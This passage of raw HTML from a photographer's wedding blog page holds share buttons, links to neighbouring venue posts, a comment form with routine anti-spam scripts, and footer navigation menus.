        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="http://twitter.com/home?status=PELICAN+HILL+WEDDING+PHOTOGRAPHY+https%3A%2F%2Fcarolinetran.net%2Fpelican-hill-wedding-photography%2F"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        
        data-pin-do="buttonBookmark" data-pin-custom="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarolinetran.net%2Fpelican-hill-wedding-photography%2F&description=PELICAN+HILL+WEDDING+PHOTOGRAPHY&media=https%3A%2F%2Fcarolinetran.net%2Fwp-content%2Fuploads%2F2017%2F08%2Fcaroline-tran-pelican-hill-wedding-72.jpg"
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    </div>
      </div>
    </div>
  </div></div>				<div class="flo-block  flo-block-item-pagination alignfull  " style="
										--top-margin: 0em;
										--bottom-margin:0em;
										--mobile-top-margin: 0em;
										--mobile-bottom-margin: 0em;
										--block-items-color: var(--scheme_2--text--default) ;
										--block-background-color: var(--scheme_1--background--default) ;
																																			 ">
																	<div class="flo-block-item-pagination__wrap item-pagination-2">
					
								<div class="flo-block-item-pagination__prev">
																										<div class="flo-block-item-pagination__prev-image">
																				<a class="image_link" href="https://carolinetran.net/saddlerock-ranch-wedding-malibu/"><img decoding="async" class="flo-block-item-pagination__feat-image" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-saddlerock-ranch-parlee-wedding-58.jpg" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-saddlerock-ranch-parlee-wedding-58-500x368.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-saddlerock-ranch-parlee-wedding-58-600x442.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-saddlerock-ranch-parlee-wedding-58-768x565.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-saddlerock-ranch-parlee-wedding-58-750x552.jpg 750w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-saddlerock-ranch-parlee-wedding-58.jpg 1500w" /></a>
																				</div>
																		<div class="flo-block-item-pagination__prev-text">
																								<h3 class="flo-block-item-pagination__title-head">
												<a href="https://carolinetran.net/saddlerock-ranch-wedding-malibu/">
												<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
												<span class="flo-block-item-pagination__title"
													data-font="title_1/small" >
													
													SADDLEROCK RANCH WEDDING PHOTOGRAPHY												
													</span>
												
												</a>	
												</h3>
																									<a class ="label-link" href="https://carolinetran.net/saddlerock-ranch-wedding-malibu/">
													<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
													<span class="flo-block-item-pagination__label"
													data-font="third_level/overline_2" >
													Prev													
												</span>
												
													</a>
																							</div>
																				</div>
						
						
									<div class="flo-block-item-pagination__next">
																												<div class="flo-block-item-pagination__next-image">
																				<a class="image_link" href="https://carolinetran.net/greystone-mansion-wedding-photography/"><img decoding="async" class="flo-block-item-pagination__feat-image" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-greystone-mansion-wedding-32.jpg" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-greystone-mansion-wedding-32-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-greystone-mansion-wedding-32-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-greystone-mansion-wedding-32-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-greystone-mansion-wedding-32-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-greystone-mansion-wedding-32.jpg 1104w"/></a>
																				</div>
																		<div class="flo-block-item-pagination__next-text">
																					<h3 class="flo-block-item-pagination__title-head">
											<a href="https://carolinetran.net/greystone-mansion-wedding-photography/">
											<span class="flo-block-item-pagination__title"
											data-font="title_1/small" >
												GREYSTONE MANSION WEDDING PHOTOGRAPHY											
											</span>
											<i class=" gbp-icon-keyboard_arrow_down-24px"></i>
											</a>
											</h3>
																							<a class ="label-link" href="https://carolinetran.net/greystone-mansion-wedding-photography/">
												<span class="flo-block-item-pagination__label"
												data-font="third_level/overline_2" >
												Next												
											</span>
											<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
												</a>
																					</div>
												
									</div>
							
						</div>

				

	
				</div>
	<div id="comments" class="flo-block  flo-comments-block ava-hidden "
      style="
        --elementsColor: var(--scheme_1--text--default);
        --linesColor: var(--scheme_1--overline--default);
        --margin-top: 6.25em;
        --margin-bottom: 0em;
        --margin-mobile-top: 3.125em;
        --margin-mobile-bottom: 0em;
      "
    >
        <div
          class="flo-comments-block-font"
          data-font="title_2/small"
          style=""
          data-selector=".comment-author"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/subtitle_2"style=""
          data-selector=".comment-metadata a"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/paragraph"
          style=""
          data-selector=".comment-content p"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/paragraph"
          style=""
          data-selector=".comment-form-cookies-consent label"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="third_level/caption"
          style=""
          style=""
          data-selector=".reply a"
        ></div>
				<div
          class="flo-comments-block-font"
          data-font="third_level/caption"
          style=""
          style=""
          data-selector="#cancel-comment-reply-link"
        ></div>
      <div class="flo-comments-block-title"
        data-font="title_1/medium";
        style="
        --margin-bottom: 0em;
        --block-title: ;
        "
      >COMMENTS <span class="flo-trigger-comments"
        data-font="third_level/overline_1";
        style="--block-trigger-title: ;"><span>Expand</span> <i>-</i></span></div><div id="comments" class="flo-comments-container"><div
				class="flo-comments-block__form-title"
        data-font="title_1/medium";
        style="
          --margin-bottom: 0emrem;
          --form-title: ;
				"
      >ADD A COMMENT</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pelican-hill-wedding-photography/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carolinetran.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
              <textarea
                class="flo-comments-block__comment-field"
                id="comment"
                name="comment"
                aria-required="true"
                placeholder="* Your Comment"
                style=""
                data-font="second_level/subtitle_2"
              ></textarea>
          
              <div class="flo-comments-block__wrap-fields">
                <div class="form-field-wrap form-field-wrap--input">
                  <input
                    class="form-field"
                    data-parsley-required
                    id="author"
                    name="author"
                    type="text"
                    value=""
                    size="30"
                    placeholder="* Name"
                    style=""
                    data-font="second_level/subtitle_2"
                  />
                </div>
              

                  <div class="form-field-wrap form-field-wrap--input">
                    <input
                      class="form-field"
                      data-parsley-required
                      data-parsley-trigger="change"
                      id="email"
                      name="email"
                      type="email"
                      value=""
                      size="30"
                      placeholder="* Email"
                      style=""
                      data-font="second_level/subtitle_2"
                    />
                  </div>
                

                  <div class="form-field-wrap form-field-wrap--input">
                    <input
                      class="form-field"
                      id="url"
                      name="url"
                      type="text"
                      value=""
                      size="30"
                      placeholder="Your Site"
                      style=""
                      data-font="second_level/subtitle_2"
                    />
                  </div>
                  </div>
                
<p class="form-submit">
            <input
              name="submit"
              type="submit"
              id="submit"
              class="flo-generic-button flo-generic-button--scheme-1"
              value="Submit Comment"
            >
           <input type='hidden' name='comment_post_ID' value='10065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c0e4a5616" /></p><input type="hidden" id="ct_checkjs_4311359ed4969e8401880e3c1836fbe1" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_4311359ed4969e8401880e3c1836fbe1";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722d31"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722d56"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722d45"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722d68"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722d87"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722da0"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722d94"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
